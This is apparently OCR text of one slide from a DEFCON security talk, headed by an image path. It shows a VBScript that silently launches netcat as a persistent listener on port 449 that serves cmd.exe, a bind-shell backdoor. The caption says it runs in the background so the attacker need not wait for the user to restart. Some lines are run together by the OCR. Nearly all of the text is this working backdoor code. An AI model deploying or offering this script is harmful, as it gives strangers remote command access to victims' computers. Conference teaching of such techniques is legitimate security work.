 VBS Script to start Netcat in the
background.
This is so we don’t have to wait for the user to
restart their computer.
Dim objShellSet objShell = WScript.CreateObject
("WScript.shell")objShell.run "C:\windows
\system32\nc.exe -Ldp 449 -e cmd.exe"Set objShell =
Nothing
22
DEFCON